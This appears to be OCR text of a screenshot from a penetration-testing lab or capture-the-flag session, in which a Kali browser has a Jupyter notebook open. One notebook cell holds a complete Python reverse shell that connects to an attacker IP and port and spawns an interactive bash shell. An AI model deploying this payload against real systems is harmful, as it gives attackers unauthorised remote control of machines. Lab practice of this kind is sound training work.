 1 2 3 4 10.21.17.140 12:17
Home Page - Select or cre weasel - Jupyter Noteboo Online - Reverse Shell Ge Private browsing
10.10.243.243:8888/notebooks/weasel.ipynb 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
jupyter weasel Last Checkpoint: a minute ago (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Not Trusted Python 3
Run Code
4]
TODO
• Source data
• Compare weasel lengths / girths by year
In [*]: import sys
import socket
import os
import pty
attacker_ip = '10.21.17.140'
attacker_port = 80
s = socket.socket()
s.connect((attacker_ip, attacker_port))
[os.dup2(s.fileno(), fd) for fd in (0, 1, 2)]
pty.spawn("/bin/bash")
In [ ]: